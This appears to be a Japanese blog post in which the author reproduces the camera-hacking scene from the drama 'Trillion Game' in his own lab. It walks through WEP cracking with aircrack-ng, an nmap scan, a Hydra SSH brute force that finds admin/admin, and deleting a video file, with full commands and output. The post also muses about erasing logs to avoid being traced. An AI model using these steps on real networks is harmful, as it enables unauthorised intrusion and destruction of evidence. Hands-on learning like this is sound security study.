テレビドラマ1「トリリオンゲーム」が話題になっています。

鬼のようなコミュニケーション能力を持つ男「ハル」とプログラミングの天才「ガク」が一兆ドルを稼いで世界の頂点へ上り詰めてゆくサクセスストーリーです。おれこういうのすき

そんな「トリリオンゲーム」第一話にて監視カメラをハッキングするシーンがありました。ガクをカツアゲしていた不良集団を偶然通りがかったハルがボコボコにしてくれたのですが、うっかり監視カメラに写ってしまったハルをかばい、ガクがノートパソコン一台で監視カメラに侵入し録画データを消去するという流れです。

ところでこのシーンは株式会社リチェルカセキュリティによる監修を受けており、現実世界で実際に可能なシナリオを想定しているようです。具体的にはこんな感じだそうです。

- airodump-ngでターゲットWi-Fiのパケットを収集

- aircrack-ngで収集したパケットを用いて、PTW攻撃でWEPキーを解析

- ターゲットWi-Fiのネットワーク内に侵入し、nmapでIPスキャン

- IPスキャン結果を用いて、各機器にnmapでポートスキャン

- 監視カメラに用いられるRTSPポート(554番)を発見、機器を特定

- 監視カメラ管理ページのログインをhydraによる辞書攻撃で突破

- 管理者としてGUIで動画を削除

は?(半ギレ)

やってみよう



ぜんぜんわからなかったので実際にやってみましょう。今回はこのような環境を用意しました。

ターゲットとなるマシンに侵入し、録画データを削除するのが今回のミッションです。

ただ、もともと「トリリオンゲーム」の方では 554 番ポート(ストリーミング通信用のポートらしい)から監視カメラに侵入していたのですが、残念ながら監視カメラは私の手持ちにはありませんでした。なので今回は少しだけ変えて、SSH 接続で侵入したコンピュータ上の動画ファイル (target.mp4) を削除するというシチュエーションで再現してみます。

また、後にも述べるように「トリリオンゲーム」において攻撃された監視カメラはかなりガバガバなセキュリティになっていると想定できます。なのでここでも、攻撃対象のマシンはユーザー名:admin / パスワード:admin という信じられないガバガバっぷりに設定しています。実験以外では真似しないでください。

さて今回はざっくりと以下の流れでハッキングしていきます。

- 攻撃対象と同じネットワークに侵入する

- 攻撃対象に侵入する

- 動画ファイルを削除する

それでははりきっていきましょう。

ネットワークに侵入する

まずはターゲットとなるマシンと同じネットワークに侵入します。具体的には、ターゲットが接続している無線 LAN にどうにかして侵入します。つまりこれが目標です。

ただし、無線 LAN での通信はふつう暗号化されています。なのでそう簡単に侵入できるわけはない・・・

・・・と言いたいところですが、残念ながらそうでもありません(我々侵入者にとっては嬉しいことですが)。無線 LAN の暗号化方式にも WEP, WPA, WPA2, WPA3 ... と様々なものがあるのですが、この中で一番古い WEP は とっくの昔に突破されています。しかし人間というのは往々にしてテキトーなもので、脆弱性を抱えた古いシステムがいつまでも使われ続けるというのもよくある話です。「トリリオンゲーム」においても、ガクに侵入された監視カメラは WEP 方式を使っていたという設定です。きっと昔に設置された監視システムがいつまでも使われ続けていたのでしょう。

WEP を突破する最も有名な方法は PTW 攻撃です。詳しい理屈はよくわかっていないので省略しますが、とにかく大量の通信パケットを解析することでなんかパスワードが分かっちゃうらしいです。

ところで今回攻撃側のパソコンには Kali Linux を使っています。

Kali Linux には脆弱性診断ツールやペネトレーションテストツールなど数多くのセキュリティツールがデフォルトで搭載されており、まさに我々ハッカーが使うには最適なディストロです。そんなわけでいよいよ攻撃のための調査を開始します。まずは自分のマシンから Wi-Fi に接続できないことにはどうにもならないので、iwconfig コマンドを用いて使用できるネットワークアダプタを確認します。

$ iwconfig

lo no wireless extensions.

eth0 no wireless extensions.

wlan0 IEEE 802.11 ESSID:off/any

Mode:Managed Access Point: Not-Associated Tx-Power=22 dBm

Retry short limit:7 RTS thr:off Fragment thr:off

Power Management:on

ここで "lo" はループバック、"eth0" は有線用ポートなので関係ないそうです。残る "wlan0" が無線 LAN 用のアダプタです。これを用いてマシン周辺を飛び交っている無線 LAN を調査します。そのために使うのが airmon-ng です。

しかし調査前にやることがあります。NetworkManager 等のネットワーク管理プロセスが邪魔になって airmon-ng がうまく動かないことがあるのです。airmon-ng check で邪魔になっているプロセスを確認しましょう。

$ sudo airmon-ng check

Found 2 processes that could cause trouble.

Kill them using 'airmon-ng check kill' before putting

the card in monitor mode, they will interfere by changing channels

and sometimes putting the interface back in managed mode

PID Name

606 NetworkManager

672 wpa_supplicant

これらのプロセスは airmon-ng check kill でいっぺんに kill できます。

$ sudo airmon-ng check kill

Killing these processes:

PID Name

670 wpa_supplicant

airmon-ng check で何も表示されなくなったら準備完了です。

$ sudo airmon-ng check

次に、さっき見つけた "wlan0" を使って周辺の Wi-Fi の調査を行います。airmon-ng start <使用するネットワークアダプタ名> とします。

$ sudo airmon-ng start wlan0

PHY Interface Driver Chipset

phy0 wlan0 iwlwifi Intel Corporation Wireless 8260 (rev 3a)

(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)

(mac80211 station mode vif disabled for [phy0]wlan0)

再び iwconfig で確認してみると、"wlan0" の代わりに "wlan0mon" が現れているのがわかります。

$ iwconfig

lo no wireless extensions.

eth0 no wireless extensions.

wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.457 GHz Tx-Power=-2147483648 dBm

Retry short limit:7 RTS thr:off Fragment thr:off

Power Management:on

そしたら今度は airodump-ng <さっき作ったアダプタ名> です。マシン周辺の Wi-Fi 情報が一挙に表示されます。

$ sudo airodump-ng wlan0mon

CH 5 ][ Elapsed: 0 s ][ 2023-07-20 01:26

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

B4:B0:24:0C:78:D6 -84 2 0 0 5 270 WPA2 CCMP PSK nyanya55

84:AF:EC:EF:26:91 -83 2 0 0 10 720 WPA2 CCMP PSK Buffalo-G-2690

B0:C7:45:5B:64:41 -89 2 1 0 10 195 WPA2 CCMP PSK Buffalo-G-6440

BC:5C:4C:C1:84:56 -57 2 0 0 4 130 WPA2 CCMP PSK elecom2g-c18454

C4:3C:EA:8D:3A:89 -84 2 0 0 4 720 WPA2 CCMP PSK Buffalo-G-3A88

98:F1:99:A3:01:6B -88 2 0 0 9 195 WPA2 CCMP PSK aterm-dcd60c-g

98:F1:99:27:DC:FE -85 3 0 0 3 130 WPA2 CCMP PSK aterm-6ffd1a-g

00:E5:F1:A3:05:32 -66 3 0 0 9 648 WPA3 CCMP SAE Buffalo-G-0530-WPA3

00:E5:F1:A3:05:31 -66 3 0 0 9 648 WPA2 CCMP PSK Buffalo-G-0530

06:3A:9D:2A:DD:64 -89 2 0 0 2 54e. WEP WEP WARPSTAR-E1BD8C-W

00:01:8E:66:16:A5 -51 2 0 0 13 54 WEP WEP logitecgameuser

00:01:8E:66:16:A4 -51 3 0 0 13 54 WEP WEP logitecuser

00:90:FE:C3:5C:E2 -81 2 0 0 1 270 WPA2 CCMP PSK elecom2g-c35ce1

BSSID STATION PWR Rate Lost Frames Notes Probes

今回のターゲットはここです。ガバガバセキュリティの監視カメラを再現するためわざわざルータの設定を WEP 方式に変更したので、こちらでも "WEP" と表示されているのがわかります。

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:01:8E:66:16:A4 -51 3 0 0 13 54 WEP WEP logitecuser

それではここを通過するパケットを収集します。airodump-ng <使用するアダプタ名> --essid <ターゲットのESSID> -w <ログを保存するファイル名> と打ちます。

$ sudo airodump-ng wlan0mon --essid logitecuser -w sample

CH 11 ][ Elapsed: 36 s ][ 2023-07-20 01:38

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:01:8E:66:16:A4 -49 29 47 0 13 54 WEP WEP logitecuser

BSSID STATION PWR Rate Lost Frames Notes Probes

00:01:8E:66:16:A4 E4:70:B8:60:7E:67 -31 54 -54 0 47

先ほども書いたように、PTW 攻撃による WEP 鍵の算出には大量のパケットが必要になります。実際に私が試してみたところ 20000 個ほどは必要になるようだったので、"Frames" と書かれている部分が 20000 程度になるまで待ちましょう。今回のように練習で試してみる場合は侵入させたいネットワーク内で YouTube などを垂れ流しするのが手っ取り早いです(それでも二時間程度はかかります)。

十分な量のパケットが手に入ったらいよいよ PTW 攻撃の時間です。とはいっても、Kali Linux ならコマンド一発です。さっき -w オプションで指定した名前を含む .cap ファイルができているはずなので、それを aircrack-ng に渡せば全自動で解析してくれます。パケットが少なすぎる場合はこのように失敗してしまうので、その場合はもう少し集めましょう。

$ aircrack-ng ~/sample-01.cap

Aircrack-ng 1.7

[00:00:01] Tested 158959 keys (got 112 IVs)

Got 112 out of 5000 IVs

KB depth byte(vote)

0 17/ 30 FC( 512) 02( 256) 09( 256) 0D( 256) 15( 256) 19( 256) 1A( 256) 1B( 256) 1D( 256) 27( 256) 2A( 256) 2B( 256) 2C( 256)

1 2/ 3 06( 768) 14( 512) 33( 512) 44( 512) 6F( 512) AA( 512) C8( 512) CF( 512) D8( 512) F2( 512) 02( 256) 03( 256) 05( 256)

2 18/ 19 CB( 512) 0A( 256) 0B( 256) 0C( 256) 0F( 256) 10( 256) 13( 256) 16( 256) 19( 256) 1A( 256) 1C( 256) 21( 256) 26( 256)

3 95/ 3 FF( 256) 00( 0) 04( 0) 06( 0) 07( 0) 09( 0) 0B( 0) 0C( 0) 0E( 0) 0F( 0) 11( 0) 13( 0) 14( 0)

4 3/ 4 EC( 768) 11( 512) 1B( 512) 23( 512) 27( 512) 2A( 512) 2F( 512) 3B( 512) 41( 512) 48( 512) 76( 512) 9D( 512) 9F( 512)

Failed. Next try with 5000 IVs.

無事パスワードの特定に成功すると、このように表示されます!

Aircrack-ng 1.7

[00:00:01] Tested 65538 keys (got 35722 IVs)

KB depth byte(vote)

0 0/ 1 00(56576) E3(44544) 3A(44288) 26(43776) D2(42752) A5(42496) C5(42496) EF(42496) 90(41984) 04(41472) 79(41216) 7E(41216) 9F(41216)

1 0/ 1 00(48128) 07(45312) 1A(43008) E7(43008) 28(41728) 71(41728) A3(41728) A4(41728) A9(41728) 3C(41472) 5C(41472) 65(41216) 66(41216)

2 0/ 1 00(47104) 1A(44032) BA(44032) F3(42240) C7(41984) 51(41728) AA(41728) 6F(41216) FB(41216) 25(40960) 16(40192) 32(40192) 3E(40192)

3 0/ 1 00(47616) BD(43520) FD(43520) 20(42752) AA(42496) F6(41984) 7F(41728) 97(41728) DB(41728) 63(41216) FB(40960) 66(40704) BA(40448)

4 0/ 1 00(51712) 6B(45056) C7(44288) 4C(41984) 87(41728) E3(41728) 19(41472) 0D(41216) EC(40704) 04(40448) 09(40448) 32(40448) 26(40192)

5 0/ 1 00(51456) 30(43264) 93(42752) BA(42752) 43(42240) B7(42240) 05(41984) 2A(41472) 84(41472) FE(41472) 92(41216) A9(41216) DE(41216)

6 0/ 1 00(49408) 26(44288) 17(43264) AB(43008) C4(42752) 69(42496) 37(41984) 30(41728) 82(41472) 38(40704) 52(40704) 86(40704) A4(40704)

7 0/ 1 00(49152) 4E(43520) B3(43264) 14(42240) FF(42240) 94(41984) 9A(41472) DD(41472) 87(41216) 8F(41216) 3E(40960) 50(40960) 8B(40704)

8 0/ 1 00(47616) F9(44544) B1(43264) 16(43008) 43(43008) 36(42752) 19(41216) CA(41216) 8F(40960) 10(40704) 2C(40704) 2E(40704) D5(40704)

9 0/ 1 00(49920) 65(42752) 2A(42496) AE(41728) C2(41472) E2(41472) FB(41472) 08(41216) 11(41216) F7(41216) DC(40960) 0B(40704) 66(40704)

10 0/ 1 E7(43776) E5(43264) 53(43008) 00(42240) 3B(42240) DF(41984) 59(41216) ED(41216) 0A(40960) 06(40704) 8D(40704) 85(40448) B7(40448)

11 0/ 1 A0(45568) 81(44544) 20(44032) 08(43520) 94(42496) AF(41984) B2(41984) E8(41216) 2C(40704) 5E(40704) 75(40704) 18(40192) 70(40192)

12 0/ 2 06(42480) 00(41956) 1B(41916) 0F(41636) 5A(41296) 25(40896) 9A(40788) 70(40572) 79(40536) 0D(40504) C0(40280) 67(40276) 68(40240)

KEY FOUND! [ 00:00:00:00:00:00:00:00:00:00:00:00:00 ] (ASCII: ............. )

Decrypted correctly: 100%

これで Aircrack の出番はおしまいなので、監視用のアダプタは忘れずに止めておきましょう。

$ sudo airmon-ng stop wlan0mon

PHY Interface Driver Chipset

phy0 wlan0mon iwlwifi Intel Corporation Wireless 8260 (rev 3a)

(mac80211 station mode vif enabled on [phy0]wlan0)

(mac80211 monitor mode vif disabled for [phy0]wlan0mon)



攻撃対象に侵入する

これで WEP 鍵が手に入ったので、Wi-Fi へのアクセスはできるはずです。その後いよいよ攻撃対象のマシンに侵入します。

が、その前に ip addr を叩きます。

$ ip addr

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000

link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00

inet 127.0.0.1/8 scope host lo

valid_lft forever preferred_lft forever

inet6 ::1/128 scope host

valid_lft forever preferred_lft forever

2: eth0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc fq_codel state DOWN group default qlen 1000

link/ether c8:5b:76:69:76:65 brd ff:ff:ff:ff:ff:ff

5: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000

link/ether e4:a7:a0:69:5e:c0 brd ff:ff:ff:ff:ff:ff

inet 192.168.2.102/24 brd 192.168.2.255 scope global dynamic noprefixroute wlan0

valid_lft 315359960sec preferred_lft 315359960sec

inet6 fe80::12b6:e619:b97:e0e/64 scope link noprefixroute

valid_lft forever preferred_lft forever

"wlan0" のところに "192.168.2.102/24" とあります。つまりこのマシン自体の IP アドレスは 192.168.2.102 で、LAN 内の他のデバイスのアドレスは 192.168.2.* であることがわかります。ここまでわかったら nmap コマンドでの調査が可能になります。nmap -sS 192.168.2.* と打つと、LAN 内のすべてのデバイスの開いているポートを取得できます。

$ sudo nmap -sS 192.168.2.*

Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-20 02:10 JST

Nmap scan report for 192.168.2.1

Host is up (0.0095s latency).

Not shown: 997 closed tcp ports (reset)

PORT STATE SERVICE

53/tcp open domain

80/tcp open http

52869/tcp open unknown

MAC Address: 00:01:8E:66:16:A4 (Logitec)

Nmap scan report for 192.168.2.101

Host is up (0.033s latency).

Not shown: 998 filtered tcp ports (no-response)

PORT STATE SERVICE

22/tcp open ssh

5357/tcp open wsdapi

MAC Address: E4:70:B8:60:7E:67 (Intel Corporate)

Nmap scan report for 192.168.2.102

Host is up (0.0000090s latency).

All 1000 scanned ports on 192.168.2.102 are in ignored states.

Not shown: 1000 closed tcp ports (reset)

Nmap done: 256 IP addresses (3 hosts up) scanned in 41.21 seconds

注目すべきはここです。

Nmap scan report for 192.168.2.101

Host is up (0.033s latency).

Not shown: 998 filtered tcp ports (no-response)

PORT STATE SERVICE

22/tcp open ssh

5357/tcp open wsdapi

MAC Address: E4:70:B8:60:7E:67 (Intel Corporate)

無事、SSH 用の 22 番ポートがガラ空きになっているのを見つけ出しました。すなわち、あとは IP アドレス 192.168.2.101 の 22 番ポートに力づく💪で押し入るだけです。

ここでは Hydra というツールが使えます。といっても、Hydra は難しいことをやるわけではありません。よくあるユーザ名の一覧とよくあるパスワードの一覧を組み合わせてブルートフォースアタックするだけです。最後には力がものをいうんです。

ここで用いる「よくあるユーザ名の一覧」と「よくあるパスワードの一覧」ですが、これらは wordlists コマンドで手に入ります。wordlists を実行すると /usr/share/wordlists 以下にブルートフォースアタックに役立つ単語集が生成されます。ここでは /usr/share/wordlists/metasploit/piata_ssh_userpass.txt を使います。

$ cat /usr/share/wordlists/metasploit/piata_ssh_userpass.txt

root root

admin admin

test test

root matrix

(以下略)

こんな感じで、第一列に「よくあるユーザ名」、第二列に「よくあるパスワード」が載っています。ただ残念ながらこのままでは Hydra に渡せないので、少々面倒ですが二つに分離します。

$ cut -d' ' -f1 /usr/share/wordlists/metasploit/piata_ssh_userpass.txt > user.txt

$ cut -d' ' -f2 /usr/share/wordlists/metasploit/piata_ssh_userpass.txt > pass.txt

ここまで来たらあと一歩です。hydra -L <ユーザ名リスト> -P <パスワードリスト> <攻撃先の IP アドレス> <攻撃するサービス名> とすることでブルートフォースアタックを実行できます。

$ hydra -L user.txt -P pass.txt 192.168.2.101 ssh

Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-20 02:47:32

[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4

[DATA] max 16 tasks per 1 server, overall 16 tasks, 839972 login tries (l:917/p:916), ~52499 tries per task

[DATA] attacking ssh://192.168.2.101:22/

[STATUS] 166.00 tries/min, 166 tries in 00:01h, 839807 to do in 84:20h, 15 active

・・・しかしどうやら、この調子では推定残り 84 時間は待たされるようです。さすがにそこまでは待てないので、ユーザ名にはあたりがついているということにしてしまいましょう。だいたいこんなガバガバシステムの管理者名なんてどうせ "admin" に決まってるんです。

$ hydra -l admin -P pass.txt 192.168.2.101 ssh

Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-20 02:51:28

[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4

[DATA] max 16 tasks per 1 server, overall 16 tasks, 916 login tries (l:1/p:916), ~58 tries per task

[DATA] attacking ssh://192.168.2.101:22/

[22][ssh] host: 192.168.2.101 login: admin password: admin

1 of 1 target successfully completed, 1 valid password found

[WARNING] Writing restore file because 3 final worker threads did not complete until end.

[ERROR] 3 targets did not resolve or could not be connected

[ERROR] 0 target did not complete

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-20 02:51:30

一瞬で解析が終わりました。つよい。

というわけでユーザ名 "admin" とパスワード "admin" が手に入ったので、あとはやりたい放題です。

$ ssh admin@192.168.2.101

admin@192.168.2.101's password:

Microsoft Windows [Version 10.0.22621.1992]

(c) Microsoft Corporation. All rights reserved.

admin@LAPTOP-N4PEN9TK C:\Users\admin>dir

ドライブ C のボリューム ラベルは TIH0261100B です

ボリューム シリアル番号は 84F2-8BE8 です

C:\Users\admin のディレクトリ

2023/07/19 16:50 <DIR> .

2023/07/19 15:51 <DIR> ..

2023/07/14 14:07 <DIR> .dotnet

2017/09/29 22:46 <DIR> Desktop

2023/07/19 15:51 <DIR> Documents

2017/09/29 22:46 <DIR> Downloads

2019/09/27 20:35 <DIR> Favorites

2023/07/19 16:50 0 target.mp4

2017/09/29 22:46 <DIR> Links

2017/09/29 22:46 <DIR> Music

2019/10/02 17:46 <DIR> OneDrive

2017/09/29 22:46 <DIR> Pictures

2019/09/27 20:33 <DIR> Roaming

2017/09/29 22:46 <DIR> Saved Games

2017/09/29 22:46 <DIR> Videos

1 個のファイル 0 バイト

14 個のディレクトリ 106,344,624,128 バイトの空き領域

admin@LAPTOP-N4PEN9TK C:\Users\admin>del target.mp4

admin@LAPTOP-N4PEN9TK C:\Users\admin>dir

ドライブ C のボリューム ラベルは TIH0261100B です

ボリューム シリアル番号は 84F2-8BE8 です

C:\Users\admin のディレクトリ

2023/07/20 02:55 <DIR> .

2023/07/19 15:51 <DIR> ..

2023/07/14 14:07 <DIR> .dotnet

2017/09/29 22:46 <DIR> Desktop

2023/07/19 15:51 <DIR> Documents

2017/09/29 22:46 <DIR> Downloads

2019/09/27 20:35 <DIR> Favorites

2017/09/29 22:46 <DIR> Links

2017/09/29 22:46 <DIR> Music

2019/10/02 17:46 <DIR> OneDrive

2017/09/29 22:46 <DIR> Pictures

2019/09/27 20:33 <DIR> Roaming

2017/09/29 22:46 <DIR> Saved Games

2017/09/29 22:46 <DIR> Videos

0 個のファイル 0 バイト

14 個のディレクトリ 106,344,443,904 バイトの空き領域

というわけで、無事 target.mp4 を削除することに成功しました。𝑴𝑰𝑺𝑺𝑰𝑶𝑵 𝑪𝑶𝑴𝑷𝑳𝑬𝑻𝑬 です。

おわりに

無事目的は達成できましたが、いろいろ気になる点も残りました。

- 今回は侵入先のシステムがガバガバだからこそ容易に侵入できたが、現実世界でもこんなガバガバなセキュリティが横行しているのか?

- 今回は録画データだけを削除してトンズラしたが、そのあと足がついたりはしないのか?ログとかも削除すべきではないのか?そうだとしたら具体的にはどんなデータを消せばいいのか?

- システムへの侵入を防ぐにはいったいどのような対策を講じればよかったのか?

- そもそも PTW 攻撃の仕組みもよくわかってない

筆者は情報工学科の院生でありながらセキュリティの知識が乏しいので、こういった知識もおいおい身に着けたいところです。

ご感想・気になった点・ご指摘などがございましたらお気軽にコメントしてください。ありがとうございました。

-

原作は「ビッグコミックスペリオール」にて連載中の同名の漫画です。 ↩